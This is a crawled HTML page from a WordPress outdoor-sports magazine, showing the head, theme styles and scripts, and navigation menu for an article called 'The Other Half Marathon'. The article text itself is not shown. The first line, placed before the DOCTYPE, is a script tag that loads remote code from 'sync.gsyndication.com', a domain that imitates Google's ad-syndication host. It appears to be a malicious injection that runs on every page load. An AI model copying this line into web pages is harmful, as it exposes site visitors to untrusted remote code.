

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportsguidemag.com/the-other-half-marathon/
body_size: 14296
content:
<script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>The Other Half Marathon &#8211; Outdoor Sports Guide Magazine</title><link rel="preload" as="image" imagesrcset="https://sportsguidemag.com/wp-content/uploads/2009/10/fall09_otherhalf.jpg" imagesizes="(max-width: 708px) 100vw, 708px" /><link rel="preload" as="font" href="https://sportsguidemag.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Feed" href="https://sportsguidemag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Comments Feed" href="https://sportsguidemag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; The Other Half Marathon Comments Feed" href="https://sportsguidemag.com/the-other-half-marathon/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sportsguidemag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sportsguidemag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/style.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C700%7CRoboto+Slab%3A400%2C500' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome4-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-skin-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/skin-classic.css?ver=10.3.0' type='text/css' media='all' />
<style id='smartmag-skin-inline-css' type='text/css'>
:root { --c-main: #6abd45;
--c-main-rgb: 106,189,69;
--main-width: 1078px; }
.smart-head-mobile .smart-head-mid { border-top-width: 3px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.88); }
.loop-list .ratio-is-custom { padding-bottom: calc(100% / 1.88); }
.list-post { --list-p-media-width: 40%; --list-p-media-max-width: 85%; }
.list-post .media:not(i) { --list-p-media-max-width: 40%; }
.loop-small .ratio-is-custom { padding-bottom: calc(100% / 1.149); }
.loop-small .media:not(i) { max-width: 75px; }
.single .featured .ratio-is-custom { padding-bottom: calc(100% / 2); }


.term-color-26 { --c-main: #1e73be; }
.navigation .menu-cat-26 { --c-term: #1e73be; }


.term-color-29 { --c-main: #c72f00; }
.navigation .menu-cat-29 { --c-term: #c72f00; }


.term-color-36 { --c-main: #c72f00; }
.navigation .menu-cat-36 { --c-term: #c72f00; }


.term-color-41 { --c-main: #12daa4; }
.navigation .menu-cat-41 { --c-term: #12daa4; }


.term-color-33 { --c-main: #c72f00; }
.navigation .menu-cat-33 { --c-term: #c72f00; }


.term-color-37 { --c-main: #c72f00; }
.navigation .menu-cat-37 { --c-term: #c72f00; }


.term-color-18 { --c-main: #5a8431; }
.navigation .menu-cat-18 { --c-term: #5a8431; }


.term-color-30 { --c-main: #c72f00; }
.navigation .menu-cat-30 { --c-term: #c72f00; }


.term-color-39 { --c-main: #12daa4; }
.navigation .menu-cat-39 { --c-term: #12daa4; }


.term-color-31 { --c-main: #c72f00; }
.navigation .menu-cat-31 { --c-term: #c72f00; }


.term-color-35 { --c-main: #c72f00; }
.navigation .menu-cat-35 { --c-term: #c72f00; }


.term-color-34 { --c-main: #c72f00; }
.navigation .menu-cat-34 { --c-term: #c72f00; }


.term-color-38 { --c-main: #c72f00; }
.navigation .menu-cat-38 { --c-term: #c72f00; }


.term-color-42 { --c-main: #dd3333; }
.navigation .menu-cat-42 { --c-term: #dd3333; }


.term-color-32 { --c-main: #c72f00; }
.navigation .menu-cat-32 { --c-term: #c72f00; }


.term-color-40 { --c-main: #12daa4; }
.navigation .menu-cat-40 { --c-term: #12daa4; }

</style>
<link rel='stylesheet' id='smart-mag-child-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sportsguidemag.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sportsguidemag.com/wp-json/wp/v2/posts/158" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportsguidemag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://sportsguidemag.com/the-other-half-marathon/" />
<link rel='shortlink' href='https://sportsguidemag.com/?p=158' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sportsguidemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportsguidemag.com%2Fthe-other-half-marathon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sportsguidemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportsguidemag.com%2Fthe-other-half-marathon%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.29.1; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-158 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar post-layout-classic post-cat-44 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-26693">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-main-nav" class="mobile-menu"><li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2448"><a href="https://sportsguidemag.com/category/adventure/">Adventures</a>
<ul class="sub-menu">
	<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="https://sportsguidemag.com/category/adventure/climbing/">Climbing</a></li>
	<li id="menu-item-2436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2436"><a href="https://sportsguidemag.com/category/adventure/osg-cycling/">Cycling</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://sportsguidemag.com/category/adventure/osg-events-spotlights/">Featured Events</a></li>
	<li id="menu-item-2438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2438"><a href="https://sportsguidemag.com/category/adventure/osg-gear/">Gear Features</a></li>
	<li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2440"><a href="https://sportsguidemag.com/category/adventure/osg-hiking/">Hiking</a></li>
	<li id="menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2442"><a href="https://sportsguidemag.com/category/adventure/osg-rafting/">Rafting</a></li>
	<li id="menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443"><a href="https://sportsguidemag.com/category/adventure/osg-running/">Running</a></li>
	<li id="menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2444"><a href="https://sportsguidemag.com/category/adventure/osg-snowsports/">Snowsports</a></li>
	<li id="menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2445"><a href="https://sportsguidemag.com/category/adventure/osg-special/">Specials</a></li>
</ul>
</li>
<li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2449"><a href="https://sportsguidemag.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-2456" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2456"><a href="https://sportsguidemag.com/category/starting-line/">Starting Line</a>
	<ul class="sub-menu">
		<li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2460"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/">Event Spotlights</a></li>
		<li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2461"><a href="https://sportsguidemag.com/category/starting-line/fresh-ideas/">Fresh Ideas</a></li>
		<li id="menu-item-2462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2462"><a href="https://sportsguidemag.com/category/starting-line/letter-from-the-editor/">Letter From the Editor</a></li>
		<li id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2463"><a href="https://sportsguidemag.com/category/starting-line/location-spotlights/">Location Spotlights</a></li>
		<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://sportsguidemag.com/category/starting-line/bookshelf/">The Bookshelf</a></li>
	</ul>
</li>
	<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://sportsguidemag.com/category/articles/gear/">Gear</a></li>
	<li id="menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2451"><a href="https://sportsguidemag.com/category/articles/health-and-nutrition/">Health &amp; Nutrition</a></li>
	<li id="menu-item-2455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2455"><a href="https://sportsguidemag.com/category/articles/people/">People</a></li>
	<li id="menu-item-3750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3750"><a href="https://sportsguidemag.com/category/articles/race-reports/">Race Reports</a></li>
	<li id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://sportsguidemag.com/category/articles/resort-report/">Resort Report</a></li>
	<li id="menu-item-2452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2452"><a href="https://sportsguidemag.com/category/articles/trailsides/">Trailsides</a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2453"><a href="https://sportsguidemag.com/category/articles/travel/">Travel</a></li>
	<li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2457"><a href="https://sportsguidemag.com/category/last-word/">Last Word</a>
	<ul class="sub-menu">
		<li id="menu-item-2458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2458"><a href="https://sportsguidemag.com/category/last-word/does-it-work/">Does it Work</a></li>
		<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2459"><a href="https://sportsguidemag.com/category/last-word/whats-hot/">What&#8217;s Hot</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2490"><a href="https://sportsguidemag.com/category/sg-issues/">Online Mags</a>
<ul class="sub-menu">
	<li id="menu-item-25463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25463"><a href="https://sportsguidemag.com/category/sg-issues/2020/">2020</a></li>
	<li id="menu-item-22614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22614"><a href="https://sportsguidemag.com/category/sg-issues/2019/">2019</a></li>
	<li id="menu-item-17067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17067"><a href="https://sportsguidemag.com/category/sg-issues/2018/">2018</a></li>
	<li id="menu-item-15651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15651"><a href="https://sportsguidemag.com/category/sg-issues/2017/">2017</a></li>
	<li id="menu-item-12948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12948"><a href="https://sportsguidemag.com/category/sg-issues/2016/">2016</a></li>
	<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6136"><a href="https://sportsguidemag.com/category/sg-issues/2015/">2015</a></li>
	<li id="menu-item-2496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2496"><a href="https://sportsguidemag.com/category/sg-issues/2014/">2014</a></li>
	<li id="menu-item-2495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2495"><a href="https://sportsguidemag.com/category/sg-issues/2013/">2013</a></li>
